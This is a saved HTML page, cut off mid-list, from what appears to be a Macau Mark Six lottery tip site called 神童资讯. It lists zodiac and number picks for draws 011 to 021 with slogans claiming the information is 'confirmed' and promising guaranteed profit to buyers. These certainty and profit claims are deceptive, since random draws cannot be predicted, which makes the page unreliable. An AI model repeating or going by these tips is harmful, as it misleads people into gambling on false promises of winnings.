

--- FILE ---
content_type: text/html;charset=Utf8
request_url: https://x3.55327a.com/?zzzsss
body_size: 7819
content:
<!DOCTYPE html>
<!-- saved from url=(0028)https://aa.969353d.com:1888/ -->
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="applicable-device" content="mobile">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="format-detection" content="telephone=no">
<title>神童资讯-55327.com</title>
<link href="./stzu-969353.com_files/css.css" rel="stylesheet" type="text/css">
<script src="./stzu-969353.com_files/hm.js.下载"></script><script src="./stzu-969353.com_files/jquery-3.6.0.min.js.下载"></script>                 

<body style="max-width: 800px;margin: 0 auto;position: relative;">       
<img referrerpolicy="no-referrer-when-downgrade" src="https://js.stat163.com/matomo.php?idsite=15&amp;rec=1" style="border:0" alt="" />
    <img src="./stzu-969353.com_files/logo.jpg" width="100%" style="display: block;">
    <div id="nav2" class="nav2" data-fixed="">
                <ul>
                    <li><a value="#六肖三码">六肖十码</a></li>
                    <li><a value="#稳赚六肖">稳赚六肖</a></li>
                    <li><a value="#正版诗象">正版诗象</a></li>
                    <li><a value="#精准四行">精准四行</a></li>
                    <li><a value="#单双四肖">单双四肖</a></li>
                </ul>
                <ul>
                    <li><a value="#解鬼谷子">解鬼谷子</a></li>
                    <li><a value="#热门图库">热门图库</a></li>
                    <li><a value="#传真四字">传真四字</a></li>
                    <li><a value="#解抓码图">解抓码图</a></li>
                    <li><a value="#天地中特">天地中特</a></li>
                </ul>
                </div>  
             <style>
        .nav2 { width: 100%; max-width: 800px; margin: 0 auto; box-sizing: border-box; padding: 2px; font-size: 13px; background: #fff;}
        .nav2 {text-decoration: none}
        .nav2 ul { padding: 2px 0; display: flex; justify-content: space-between;}
        .nav2 ul li { width: 100%; box-sizing: border-box; padding: 0 2px;list-style: none;}
        .nav2 ul li a { display: block; padding: 3px 0; text-align: center; color: #fff; border-radius: 50px; background: rgb(161, 133, 96)}
        .nav2 ul li a:hover { cursor: pointer;}
        #nav2[data-fixed="fixed"]{ position: fixed; top:0; left: 0; right: 0; margin: auto; z-index: 999; box-shadow: 0 5px 10px rgba(0,0,0,.1);}

        .nav-img { text-align: center; background: #000;}
        .nav-img img { width: auto; height: 70px;}

        @media screen and (min-width:800px) {
        .nav2 { padding: 4px; font-size: 14px;}
        .nav2 ul { padding: 4px 0;}
        .nav2 ul li { padding: 0 4px;list-style: none;}
        .nav2 ul li a { padding: 5px 0; cursor: pointer;}
        }
        </style>
            <script>
            var obj = document.getElementById("nav2");
            var ot = obj.offsetTop;
            document.onscroll = function () {
                var st = document.body.scrollTop || document.documentElement.scrollTop;
                obj.setAttribute("data-fixed",st >= ot?"fixed":"")}
                $('#nav2 a').click(function(){
                    var id1 = $(this).attr('value');
                    window.location.hash=id1;
            })
        </script>
    <div class="a1">
        <script src="https://880071.com/hhh1.js" charset="utf-8"></script>
        <script src="https://880071.com/kj2.js" charset="utf-8"></script>
    </div>
    <style type="text/css">
        .fsfsd p {
            display: block;
            border: 1px #ccc solid;
            line-height: 40px;
            border-bottom: none;
            padding: 0 5px;
            font-weight: bold;
        }
    </style>
    <div class="a1 fsfsd" id="六肖三码">
     
        <p style="height: 40px; line-height: 40px; font-size: 16px; font-weight: bold; text-shadow: rgb(0, 0, 0) 0px 1px 1px; color: rgb(255, 255, 255); background: rgb(161, 133, 96); text-align: center;">
    <span style="font-family:微软雅黑;font-size:24px">神童资讯【六肖10码】</span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-family: arial, helvetica, sans-serif; color: black;">021期㊅肖：<span style="font-family: arial, helvetica, sans-serif; color: #FF0000;">猪羊兔鸡马鼠</span></span></strong><strong><span style="font-family: arial, helvetica, sans-serif; color: blue;">~平均押</span></strong></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-size: 18px; font-family: arial, helvetica, sans-serif; color: black;">021期③肖：</span></strong></span><span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-family: arial, helvetica, sans-serif; color: blue;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000;">猪羊兔</span></strong></span></strong></span><strong style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="color: green;"><strong>~稳准狠</strong></span></strong>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">021</strong>期㊀肖：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">猪</span>~重点投注</strong></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="color: black; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">021</strong>期➉码：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">31.35.15.21.12.18.43.11.03.45</span></span></strong></span>
</p>
<p>
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="font-weight: 700; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; text-wrap: wrap;">021</strong>期</strong></strong></strong>➄码：<span style="font-weight: 700; color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">31.35.15.21.12</span></strong></span></span><span style="font-weight: 700; color: blue; font-family: arial, helvetica, sans-serif; font-size: 18px;">~资料已确定</span></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="color: black; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">021</strong>期➂码：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"></span></span><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">31.35.15</span></strong></span></strong><strong><span style="color: green; font-family: arial, helvetica, sans-serif; font-size: 18px;">~多少买点.包您赚钱!</span></strong></span>
</p>
<p class="dgk_p" style="font-size: 12px; text-align: center; display: block; background: rgb(51, 51, 51); color: rgb(255, 255, 255); font-weight: bold; line-height: 30px;">
    <span style="font-size: 14px;color: #FFFFFF;"></span><span style="color: #FFFFFF; font-weight: 700; text-align: center; font-size: 14px;">牢记住澳门<span style="color: gold;">神童资讯</span><span style="color: yellow;"></span><span style="color: #FF0000;"></span>55327.com</span>
</p><p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-family: arial, helvetica, sans-serif; color: black;">020期㊅肖：<span style="font-family: arial, helvetica, sans-serif; color: #FF0000;">兔鼠羊<span style="background-color: #FFFF00;">虎</span>猴龙</span></span></strong><strong><span style="font-family: arial, helvetica, sans-serif; color: blue;">~平均押</span></strong></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-size: 18px; font-family: arial, helvetica, sans-serif; color: black;">020期③肖：</span></strong></span><span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-family: arial, helvetica, sans-serif; color: blue;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000;">兔鼠羊</span></strong></span></strong></span><strong style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="color: green;"><strong>~稳准狠</strong></span></strong>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">020</strong>期㊀肖：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">兔</span>~重点投注</strong></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="color: black; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">020</strong>期➉码：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">03.06.11.<span style="background-color: #FFFF00;">16</span>.10.02.39.42.35.04</span></span></strong></span>
</p>
<p>
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="font-weight: 700; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; text-wrap: wrap;">020</strong>期</strong></strong></strong>➄码：<span style="font-weight: 700; color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">03.06.11.<span style="background-color: #FFFF00;">16</span>.10</span></strong></span></span><span style="font-weight: 700; color: blue; font-family: arial, helvetica, sans-serif; font-size: 18px;">~资料已确定</span></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="color: black; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">020</strong>期➂码：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"></span></span><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">03.06.11</span></strong></span></strong><strong><span style="color: green; font-family: arial, helvetica, sans-serif; font-size: 18px;">~多少买点.包您赚钱!</span></strong></span>
</p>
<p class="dgk_p" style="font-size: 12px; text-align: center; display: block; background: rgb(51, 51, 51); color: rgb(255, 255, 255); font-weight: bold; line-height: 30px;">
    <span style="font-size: 14px;color: #FFFFFF;"></span><span style="color: #FFFFFF; font-weight: 700; text-align: center; font-size: 14px;">牢记住澳门<span style="color: gold;">神童资讯</span><span style="color: yellow;"></span><span style="color: #FF0000;"></span>55327.com</span>
</p><p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-family: arial, helvetica, sans-serif; color: black;">019期㊅肖：<span style="font-family: arial, helvetica, sans-serif; color: #FF0000;">龙鸡虎鼠马<span style="background-color: #FFFF00;">兔</span></span></span></strong><strong><span style="font-family: arial, helvetica, sans-serif; color: blue;">~平均押</span></strong></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-size: 18px; font-family: arial, helvetica, sans-serif; color: black;">019期③肖：</span></strong></span><span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-family: arial, helvetica, sans-serif; color: blue;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000;">龙鸡虎</span></strong></span></strong></span><strong style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="color: green;"><strong>~稳准狠</strong></span></strong>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">019</strong>期㊀肖：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">龙</span>~重点投注</strong></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="color: black; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">019</strong>期➉码：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">02.21.16.06.48.39.26.45.04.42</span></span></strong></span>
</p>
<p>
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="font-weight: 700; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; text-wrap: wrap;">019</strong>期</strong></strong></strong>➄码：<span style="font-weight: 700; color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">02.21.16.06.48</span></strong></span></span><span style="font-weight: 700; color: blue; font-family: arial, helvetica, sans-serif; font-size: 18px;">~资料已确定</span></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="color: black; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">019</strong>期➂码：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"></span></span><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">02.21.16</span></strong></span></strong><strong><span style="color: green; font-family: arial, helvetica, sans-serif; font-size: 18px;">~多少买点.包您赚钱!</span></strong></span>
</p>
<p class="dgk_p" style="font-size: 12px; text-align: center; display: block; background: rgb(51, 51, 51); color: rgb(255, 255, 255); font-weight: bold; line-height: 30px;">
    <span style="font-size: 14px;color: #FFFFFF;"></span><span style="color: #FFFFFF; font-weight: 700; text-align: center; font-size: 14px;">牢记住澳门<span style="color: gold;">神童资讯</span><span style="color: yellow;"></span><span style="color: #FF0000;"></span>55327.com</span>
</p><p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-family: arial, helvetica, sans-serif; color: black;">017期㊅肖：<span style="font-family: arial, helvetica, sans-serif; color: #FF0000;"><span style="background-color: #FFFF00;">狗</span>马牛虎猴龙</span></span></strong><strong><span style="font-family: arial, helvetica, sans-serif; color: blue;">~平均押</span></strong></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-size: 18px; font-family: arial, helvetica, sans-serif; color: black;">017期③肖：</span></strong></span><span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-family: arial, helvetica, sans-serif; color: blue;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000;"><span style="background-color: #FFFF00;">狗</span>马牛</span></strong></span></strong></span><strong style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="color: green;"><strong>~稳准狠</strong></span></strong>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">017</strong>期㊀肖：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="background-color: #FFFF00;">狗</span></span>~重点投注</strong></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="color: black; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">017</strong>期➉码：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">32.36.05.40.34.26.08.24.29.16</span></span></strong></span>
</p>
<p>
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="font-weight: 700; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; text-wrap: wrap;">017</strong>期</strong></strong></strong>➄码：<span style="font-weight: 700; color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">32.36.05.40.34</span></strong></span></span><span style="font-weight: 700; color: blue; font-family: arial, helvetica, sans-serif; font-size: 18px;">~资料已确定</span></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="color: black; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">017</strong>期➂码：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"></span></span><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">32.36.05</span></strong></span></strong><strong><span style="color: green; font-family: arial, helvetica, sans-serif; font-size: 18px;">~多少买点.包您赚钱!</span></strong></span>
</p>
<p class="dgk_p" style="font-size: 12px; text-align: center; display: block; background: rgb(51, 51, 51); color: rgb(255, 255, 255); font-weight: bold; line-height: 30px;">
    <span style="font-size: 14px;color: #FFFFFF;"></span><span style="color: #FFFFFF; font-weight: 700; text-align: center; font-size: 14px;">牢记住澳门<span style="color: gold;">神童资讯</span><span style="color: yellow;"></span><span style="color: #FF0000;"></span>55327.com</span>
</p><p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-family: arial, helvetica, sans-serif; color: black;">016期㊅肖：<span style="font-family: arial, helvetica, sans-serif; color: #FF0000;">兔鸡<span style="background-color: #FFFF00;">虎</span>猴马鼠</span></span></strong><strong><span style="font-family: arial, helvetica, sans-serif; color: blue;">~平均押</span></strong></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-size: 18px; font-family: arial, helvetica, sans-serif; color: black;">016期③肖：</span></strong></span><span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-family: arial, helvetica, sans-serif; color: blue;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000;">兔鸡<span style="background-color: #FFFF00;">虎</span></span></strong></span></strong></span><strong style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="color: green;"><strong>~稳准狠</strong></span></strong>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">016</strong>期㊀肖：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">兔</span>~重点投注</strong></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="color: black; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">016</strong>期➉码：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">27.09.16.34.24.30.39.21.<span style="background-color: #FFFF00;">40</span>.46</span></span></strong></span>
</p>
<p>
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="font-weight: 700; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; text-wrap: wrap;">016</strong>期</strong></strong></strong>➄码：<span style="font-weight: 700; color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">27.09.16.34.24</span></strong></span></span><span style="font-weight: 700; color: blue; font-family: arial, helvetica, sans-serif; font-size: 18px;">~资料已确定</span></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="color: black; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">016</strong>期➂码：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"></span></span><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">27.09.16</span></strong></span></strong><strong><span style="color: green; font-family: arial, helvetica, sans-serif; font-size: 18px;">~多少买点.包您赚钱!</span></strong></span>
</p>
<p class="dgk_p" style="font-size: 12px; text-align: center; display: block; background: rgb(51, 51, 51); color: rgb(255, 255, 255); font-weight: bold; line-height: 30px;">
    <span style="font-size: 14px;color: #FFFFFF;"></span><span style="color: #FFFFFF; font-weight: 700; text-align: center; font-size: 14px;">牢记住澳门<span style="color: gold;">神童资讯</span><span style="color: yellow;"></span><span style="color: #FF0000;"></span>55327.com</span>
</p><p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-family: arial, helvetica, sans-serif; color: black;">013期㊅肖：<span style="font-family: arial, helvetica, sans-serif; color: #FF0000;">鸡兔鼠猪<span style="background-color: #FFFF00;">羊</span>虎</span></span></strong><strong><span style="font-family: arial, helvetica, sans-serif; color: blue;">~平均押</span></strong></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-size: 18px; font-family: arial, helvetica, sans-serif; color: black;">013期③肖：</span></strong></span><span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-family: arial, helvetica, sans-serif; color: blue;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000;">鸡兔鼠</span></strong></span></strong></span><strong style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="color: green;"><strong>~稳准狠</strong></span></strong>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">013</strong>期㊀肖：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">鸡</span>~重点投注</strong></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="color: black; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">013</strong>期➉码：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">33.27.30.31.23.28.45.03.42.19</span></span></strong></span>
</p>
<p>
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="font-weight: 700; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; text-wrap: wrap;">013</strong>期</strong></strong></strong>➄码：<span style="font-weight: 700; color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">33.27.30.31.23</span></strong></span></span><span style="font-weight: 700; color: blue; font-family: arial, helvetica, sans-serif; font-size: 18px;">~资料已确定</span></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="color: black; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">013</strong>期➂码：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"></span></span><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">33.27.30</span></strong></span></strong><strong><span style="color: green; font-family: arial, helvetica, sans-serif; font-size: 18px;">~多少买点.包您赚钱!</span></strong></span>
</p>
<p class="dgk_p" style="font-size: 12px; text-align: center; display: block; background: rgb(51, 51, 51); color: rgb(255, 255, 255); font-weight: bold; line-height: 30px;">
    <span style="font-size: 14px;color: #FFFFFF;"></span><span style="color: #FFFFFF; font-weight: 700; text-align: center; font-size: 14px;">牢记住澳门<span style="color: gold;">神童资讯</span><span style="color: yellow;"></span><span style="color: #FF0000;"></span>55327.com</span>
</p><p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-family: arial, helvetica, sans-serif; color: black;">012期㊅肖：<span style="font-family: arial, helvetica, sans-serif; color: #FF0000;"><span style="background-color: #FFFF00;">虎</span>鸡龙狗兔猴</span></span></strong><strong><span style="font-family: arial, helvetica, sans-serif; color: blue;">~平均押</span></strong></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-size: 18px; font-family: arial, helvetica, sans-serif; color: black;">012期③肖：</span></strong></span><span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-family: arial, helvetica, sans-serif; color: blue;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000;"><span style="background-color: #FFFF00;">虎</span>鸡龙</span></strong></span></strong></span><strong style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="color: green;"><strong>~稳准狠</strong></span></strong>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">012</strong>期㊀肖：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="background-color: #FFFF00;">虎</span></span>~重点投注</strong></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="color: black; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">012</strong>期➉码：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="background-color: #FFFF00;">28</span>.33.26.08.15.46.16.21.14.44</span></span></strong></span>
</p>
<p>
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="font-weight: 700; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; white-space: normal;"><strong style="font-size: 18px; text-wrap: wrap;">012</strong>期</strong></strong></strong>➄码：<span style="font-weight: 700; color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="background-color: #FFFF00;">28</span>.33.26.08.15</span></strong></span></span><span style="font-weight: 700; color: blue; font-family: arial, helvetica, sans-serif; font-size: 18px;">~资料已确定</span></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="color: black; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">012</strong>期➂码：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"></span></span><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="background-color: #FFFF00;">28</span>.33.26</span></strong></span></strong><strong><span style="color: green; font-family: arial, helvetica, sans-serif; font-size: 18px;">~多少买点.包您赚钱!</span></strong></span>
</p>
<p class="dgk_p" style="font-size: 12px; text-align: center; display: block; background: rgb(51, 51, 51); color: rgb(255, 255, 255); font-weight: bold; line-height: 30px;">
    <span style="font-size: 14px;color: #FFFFFF;"></span><span style="color: #FFFFFF; font-weight: 700; text-align: center; font-size: 14px;">牢记住澳门<span style="color: gold;">神童资讯</span><span style="color: yellow;"></span><span style="color: #FF0000;"></span>55327.com</span>
</p><p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-family: arial, helvetica, sans-serif; color: black;">011期㊅肖：<span style="font-family: arial, helvetica, sans-serif; color: #FF0000;">龙猪马蛇<span style="background-color: #FFFF00;">鼠</span>虎</span></span></strong><strong><span style="font-family: arial, helvetica, sans-serif; color: blue;">~平均押</span></strong></span>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-size: 18px; font-family: arial, helvetica, sans-serif; color: black;">011期③肖：</span></strong></span><span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong><span style="font-family: arial, helvetica, sans-serif; color: blue;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 18px; text-wrap: wrap;"><span style="color: #FF0000;">龙猪马</span></strong></span></strong></span><strong style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><span style="color: green;"><strong>~稳准狠</strong></span></strong>
</p>
<p class="dgk_p">
    <span style="font-family: arial, helvetica, sans-serif; font-size: 18px;"><strong style="font-size: 18px;"><strong style="font-size: 18px; text-wrap: wrap;">011</strong>期㊀肖：<span style="color: #FF0000; font-family: arial, helvetica, sans-serif; font-size: 18px;">龙</span>~重点投注</strong></span>
</p>
<p class="dgk_p">
